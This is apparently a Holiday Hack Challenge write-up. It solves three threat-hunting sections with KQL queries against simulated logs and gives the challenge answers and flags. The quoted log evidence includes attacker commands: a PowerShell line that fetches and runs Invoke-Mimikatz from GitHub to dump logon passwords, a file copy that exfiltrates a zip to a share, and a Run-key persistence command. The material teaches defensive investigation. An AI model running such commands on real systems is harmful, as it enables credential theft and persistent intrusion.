
Eve Snowshoes approaches with a focused expression. “Welcome to Operation Surrender: Alabaster’s Espionage. In this phase, Team Alabaster has executed a covert operation, and your mission is to unravel their tactics. You’ll need to piece together the clues and analyze the data to understand how they gained an advantage.”
Type surrender to get started!
2
Team Alabaster, with their limited resources, was growing desperate for an edge over Team Wombley. Knowing that a direct attack would be costly and difficult, they turned to espionage. Their plan? A carefully crafted phishing email that appeared harmless but was designed to deceive Team Wombley into downloading a malicious file. The email contained a deceptive message with the keyword “surrender” urging Wombley’s members to click on a link.
Now, it’s up to you to trace the origins of this operation.
Who was the sender of the phishing email that set this plan into motion?
Try checking out the email table using the knowledge you gained in the previous section!
Let’s start by checking out the Email table.
Email
| take 10
The column subject should be the one we need to check for the keyword “surrender”.
Email
| where subject contains "surrender"
| distinct sender
Executing this query returns surrender@northpolemail.com.
3
Team Alabaster’s phishing attack wasn’t just aimed at a single target—it was a coordinated assault on all of Team Wombley. Every member received the cleverly disguised email, enticing them to click the malicious link that would compromise their systems.
Hint: the distinct operator would help here Your mission is to determine the full scale of this operation.
How many elves from Team Wombley received the phishing email?
Now all we need is to update the previous query to count the recipients instead of senders. The following query gets the number of elves.
Email
| where subject contains "surrender"
| distinct recipient
| count
Executing the query returns 22.
4
The phishing email from Team Alabaster included a link to a file that appeared legitimate to Team Wombley. This document, disguised as an important communication, was part of a carefully orchestrated plan to deceive Wombley’s members into taking the bait.
To understand the full extent of this operation, we need to identify the file where the link led to in the email.
What was the filename of the document that Team Alabaster distributed in their phishing email?
Email
| where subject contains "surrender"
| distinct link
Team_Wombley_Surrender.doc
5
As the phishing emails landed in the inboxes of Team Wombley, one elf was the first to click the URL, unknowingly triggering the start of Team Alabaster’s plan. By connecting the employees to their network activity, we can trace who fell for the deception first. To find the answer, you’ll need to join two tables: Employees and OutboundNetworkEvents. The goal is to match employees with the outbound network events they initiated by using their IP addresses.
Here’s an example query to help you:
Employees
| join kind=inner (
    OutboundNetworkEvents
) on $left.ip_addr == $right.src_ip // condition to match rows
| where url contains "< maybe a filename :) >"
| project name, ip_addr, url, timestamp // project returns only the information you select
| sort by timestamp asc //sorts time ascending
This query will give you a list of employees who clicked on the phishing URL. The first person to click will be at the top of the list!
Who was the first person from Team Wombley to click the URL in the phishing email?
Employees
| join kind=inner (
    OutboundNetworkEvents
) on $left.ip_addr == $right.src_ip
| where url contains "Team_Wombley_Surrender.doc"
| project name, ip_addr, url, timestamp
| sort by timestamp asc
Joyelle Tinseltoe
6
Once the phishing email was clicked and the malicious document was downloaded, another file was created upon execution of the .doc. This file allowed Team Alabaster to gain further insight into Team Wombley’s operations. To uncover this, you’ll need to investigate the processes that were executed on Joyelle Tinseltoe’s machine.
Your mission is to determine the name of the file that was created after the .doc was executed.
Focus on Joyelle Tinseltoe’s hostname and explore the ProcessEvents table. This table tracks which processes were started and by which machines. By filtering for Joyelle’s hostname and looking at the timestamps around the time the file was executed, you should find what you’re looking for. Here’s an example to help guide you:
ProcessEvents
| where timestamp between(datetime("2024-11-25T09:00:37Z") .. datetime("2024-11-26T17:20:37Z")) //you’ll need to modify this
| where hostname == "<Joyelle's hostname>"
This query will show processes that ran on Joyelle Tinseltoe’s machine within the given timeframe.
What was the filename that was created after the .doc was downloaded and executed?
Employees
| where name == "Joyelle Tinseltoe"
Elf-Lap-W-Tinseltoe
ProcessEvents
| where timestamp between(datetime("2024-11-27T14:13:45Z") .. datetime("2024-11-28T14:13:45Z"))
| where hostname == "Elf-Lap-W-Tinseltoe"
keylogger.exe
7
Well done on piecing together the clues and unraveling the operation!

Team Alabaster’s phishing email, sent from surrender@northpolemail.com, targeted 22 elves from Team Wombley. The email contained a malicious document named Team_Wombley_Surrender.doc, which led to the first click by Joyelle Tinseltoe.
After the document was downloaded and executed, a malicious file was created, impacting the entire Team Wombley as it ran on all their machines, giving Team Alabaster access to their keystokes!
To obtain your flag use the KQL below with your last answer!
let flag = "Change This!";
let base64_encoded = base64_encode_tostring(flag);
print base64_encoded
Enter your flag to continue
let flag = "keylogger.exe";
let base64_encoded = base64_encode_tostring(flag);
print base64_encoded
a2V5bG9nZ2VyLmV4ZQ==
Entering the flag in the HHC UI, we get the gold trophy.
Operation Snowfall
1
“Fantastic work on completing Section 2!” Eve Snowshoes, Senior Security Analyst, says with a proud smile.
“You’ve demonstrated sharp investigative skills, uncovering every detail of Team Wombley’s attack on Alabaster. Your ability to navigate the complexities of cyber warfare has been impressive.
But now, we embark on Operation Snowfall: Team Wombley’s Ransomware Raid. This time, the difficulty will increase as we dive into more sophisticated attacks. Stay sharp, and let’s see if you can rise to the occasion once again!”

Type snowfall to begin
2
Team Wombley’s assault began with a password spray attack, targeting several accounts within Team Alabaster. This attack relied on repeated login attempts using common passwords, hoping to find weak entry points. The key to uncovering this tactic is identifying the source of the attack.

Authentication events can be found in the AuthenticationEvents table. Look for a pattern of failed login attempts.
Here’s a query to guide you:
AuthenticationEvents
| where result == "Failed Login"
| summarize FailedAttempts = count() by username, src_ip, result
| where FailedAttempts >= 5
| sort by FailedAttempts desc
What was the IP address associated with the password spray?

59.171.58.12
3
After launching the password spray attack, Team Wombley potentially had success and logged into several accounts, gaining access to sensitive systems.
Eve Snowshoes weighs in: “This is where things start to get dangerous. The number of compromised accounts will show us just how far they’ve infiltrated.”

How many unique accounts were impacted where there was a successful login from 59.171.58.12?
AuthenticationEvents
| where result == "Successful Login"
| where src_ip == '59.171.58.12'
| distinct username
| count
23
4
In order to login to the compromised accounts, Team Wombley leveraged a service that was accessible externally to gain control over Alabaster’s devices.

Eve Snowshoes remarks, “Identifying the service that was open externally is critical. It shows us how the attackers were able to bypass defenses and access the network. This is a common weak point in many systems.”
What service was used to access these accounts/devices?
AuthenticationEvents
| where src_ip == "59.171.58.12"
| distinct description
RDP
5
Once Team Wombley gained access to Alabaster’s system, they targeted sensitive files for exfiltration. Eve Snowshoes emphasizes, “When critical files are exfiltrated, it can lead to devastating consequences. Knowing exactly what was taken will allow us to assess the damage and prepare a response.”
The ProcessEvents table will help you track activities that occurred on Alabaster’s laptop. By narrowing down the events by timestamp and hostname, you’ll be able to pinpoint the file that was exfiltrated.
What file was exfiltrated from Alabaster’s laptop?
ProcessEvents
| where hostname == "Elf-Lap-A-Snowball"
copy C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip \\wocube\share\alsnowball\Secret_Files.zip
Secret_Files.zip
6
After exfiltrating critical files from Alabaster’s system, Team Wombley deployed a malicious payload to encrypt the device, leaving Alabaster locked out and in disarray.
Eve Snowshoes comments, “The final blow in this attack was the ransomware they unleashed. Finding the name of the malicious file will help us figure out how they crippled the system.”
What is the name of the malicious file that was run on Alabaster’s laptop?
C:\Windows\Users\alsnowball\EncryptEverything.exe
7
Outstanding work! You’ve successfully pieced together the full scope of Team Wombley’s attack. Your investigative skills are truly impressive, and you’ve uncovered every critical detail.
Just to recap: Team Wombley launched a cyber assault on Alabaster, beginning with a password spray attack that allowed them to gain access to several accounts. Using an external service over RDP, they infiltrated Alabaster’s system, exfiltrating sensitive files including the blueprints for snowball cannons and drones. To further their attack, Wombley executed a malicious file, which encrypted Alabaster’s entire system leaving them locked out and in chaos.
To obtain your flag use the KQL below with your last answer!
let flag = "Change This!";
let base64_encoded = base64_encode_tostring(flag);
print base64_encoded
Enter your flag to continue
let flag = "EncryptEverything.exe";
let base64_encoded = base64_encode_tostring(flag);
print base64_encoded
RW5jcnlwdEV2ZXJ5dGhpbmcuZXhl
Entering the flag in the UI, we get the gold trophy.

Echoes in the Frost
1
As you close out the investigation into Team Wombley’s attack, Eve Snowshoes meets you with a serious expression. “You’ve done an incredible job so far, but now we face our most elusive adversary yet. This isn’t just another team—it’s an unknown, highly skilled threat actor who has been operating in the shadows, leaving behind only whispers of their presence. We’ve seen traces of their activity, but they’ve covered their tracks well.”
She pauses, the weight of the challenge ahead clear. “This is where things get even more difficult. We’re entering uncharted territory—prepare yourself for the toughest investigation yet. Follow the clues, stay sharp, and let’s uncover the truth behind these Echoes in the Frost.”
Type stay frosty to begin
2
Noel Boetie, the IT administrator, reported receiving strange emails about a breach from colleagues. These emails might hold the first clue in uncovering the unknown threat actor’s methods. Your task is to identify when the first of these suspicious emails was received.
Eve Snowshoes remarks, “The timing of these phishing emails is critical. If we can identify the first one, we’ll have a better chance of tracing the threat actor’s initial moves.”
What was the timestamp of first phishing email about the breached credentials received by Noel Boetie?
Employees
| where name == "Noel Boetie"
"hire_date": 2022-05-14T00:00:00Z,
"name": Noel Boetie,
"user_agent": Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.120 Safari/537.36,
"ip_addr": 10.10.0.9,
"email_addr": noel_boetie@santaworkshopgeeseislands.org,
"username": noboetie,
"role": IT Helpdesk,
"hostname": Elf-Lap-A-Boetie,
"mfa_enabled": True,
"company_domain": santaworkshopgeeseislands.orgEmail
| where recipient == "noel_boetie@santaworkshopgeeseislands.org"
| where subject contains "credentials"
2024-12-12T14:48:55Z
3
Noel Boetie followed the instructions in the phishing email, downloading and running the file, but reported that nothing seemed to happen afterward. However, this might have been the key moment when the unknown threat actor infiltrated the system.
When did Noel Boetie click the link to the first file?
"timestamp": 2024-12-12T14:48:55Z,
"sender": mistletoe_jinglebellsworth@santaworkshopgeeseislands.org,
"reply_to": mistletoe_jinglebellsworth@santaworkshopgeeseislands.org,
"recipient": noel_boetie@santaworkshopgeeseislands.org,
"subject": Your credentials were found in recent breach data,
"verdict": CLEAN,
"link": https://holidaybargainhunt.io/published/files/files/echo.exe
OutboundNetworkEvents
| where url contains "echo"2024-12-12T15:13:55Z
4
The phishing email directed Noel Boetie to download a file from an external domain.
Eve Snowshoes, “The domain and IP they used to host the malicious file is a key piece of evidence. It might lead us to other parts of their operation, so let’s find it.”
What was the IP for the domain where the file was hosted?
https://holidaybargainhunt.io/published/files/files/echo.exePassiveDns
| where domain == "holidaybargainhunt.io"182.56.23.122
5
Let’s back up for a moment. Now that we’re thinking this through, how did the unknown threat actor gain the credentials to execute this attack? We know that three users have been sending phishing emails, and we’ve identified the domain they used.
It’s time to dig deeper into the AuthenticationEvents and see if anything else unusual happened that might explain how these accounts were compromised.
Eve Snowshoes suggests, “We need to explore the AuthenticationEvents for these users. Attackers often use compromised accounts to blend in and send phishing emails internally. This might reveal how they gained access to the credentials.”
Let’s take a closer look at the authentication events. I wonder if any connection events from 182.56.23.122. If so what hostname was accessed?
AuthenticationEvents
| where src_ip == "182.56.23.122"
WebApp-ElvesWorkshop
6
It appears someone accessed the WebApp-ElvesWorkshop from the IP address 182.56.23.122. This could be a key moment in the attack. We need to investigate what was run on the app server and, more importantly, if the threat actor dumped any credentials from it.
Eve Snowshoes, “Accessing the web app from an external IP is a major red flag. If they managed to dump credentials from the app server, that could explain how they gained access to other parts of the system.”
What was the script that was run to obtain credentials?
ProcessEvents
| where hostname == "WebApp-ElvesWorkshop"
powershell.exe -Command "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command "privilege::debug" "sekurlsa::logonpasswords"
Invoke-Mimikatz.ps1
7
Okay back to Noel, after downloading the file, Noel Boetie followed the instructions in the email and ran it, but mentioned that nothing appeared to happen.
Since the email came from an internal source, Noel assumed it was safe – yet this may have been the moment the unknown threat actor silently gained access. We need to identify exactly when Noel executed the file to trace the beginning of the attack.
Eve Snowshoes, “It’s easy to see why Noel thought the email was harmless – it came from an internal account. But attackers often use compromised internal sources to make their phishing attempts more believable.”
What is the timestamp where Noel executed the file?
ProcessEvents
| where hostname == "Elf-Lap-A-Boetie"
2024-12-12T15:14:38Z
8
After Noel ran the file, strange activity began on the system, including the download of a file called holidaycandy.hta. Keep in mind that attackers often use multiple domains to host different pieces of malware.
Eve explains, “Attackers frequently spread their operations across several domains to evade detection.”
What domain was the holidaycandy.hta file downloaded from?
OutboundNetworkEvents
| where url contains "holidaycandy.hta"
compromisedchristmastoys.com
9
An interesting series of events has occurred: the attacker downloaded a copy of frosty.txt, decoded it into a zip file, and used tar to extract the contents of frosty.zip into the Tasks directory.
This suggests the possibility that additional payloads or tools were delivered to Noel’s laptop. We need to investigate if any additional files appeared after this sequence.
Eve Snowshoes, “When an attacker drops files like this, it’s often the prelude to more malicious actions. Let’s see if we can find out what else landed on Noel’s laptop.”
Did any additional files end up on Noel’s laptop after the attacker extracted frosty.zip?
what was the first file that was created after extraction?
FileCreationEvents
| where hostname == "Elf-Lap-A-Boetie"
sqlwriter.exe
10
In the previous question, we discovered that two files, sqlwriter.exe and frost.dll, were downloaded onto Noel’s laptop. Immediately after, a registry key was added that ensures sqlwriter.exe will run every time Noel’s computer boots.
This persistence mechanism indicates the attacker’s intent to maintain long-term control over the system.
Eve Snowshoes, “Adding a registry key for persistence is a classic move by attackers to ensure their malicious software runs automatically. It’s crucial to understand how this persistence is set up to prevent further damage.”
What is the name of the property assigned to the new registry key?
New-Item -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "MS SQL Writer" -Force | New-ItemProperty -Name "frosty" -Value "C:\Windows\Tasks\sqlwriter.exe" -PropertyType String -Force
frosty
11
Congratulations! You’ve successfully identified the threat actor’s tactics. The attacker gained access to WebApp-ElvesWorkshop from the IP address 182.56.23.122, dumped credentials, and used those to send phishing emails internally to Noel.
The malware family they used is called Wineloader, which employs a technique known as DLL sideloading. This technique works by placing a malicious DLL in the same directory as a legitimate executable (in this case, sqlwriter.exe).
When Windows tries to load a referenced DLL without a full path, it checks the executable’s current directory first, causing the malicious DLL to load automatically. Additionally, the attacker created a scheduled task to ensure sqlwriter.exe runs on system boot, allowing the malicious DLL to maintain persistence on the system.
To obtain your FINAL flag use the KQL below with your last answer!
let finalflag = "Change This!";
let base64_encoded = base64_encode_tostring(finalflag);
print base64_encoded
let finalflag = "frosty";
let base64_encoded = base64_encode_tostring(finalflag);
print base64_encodedZnJvc3R5
Entering this in the HHC UI grants us the gold trophy.

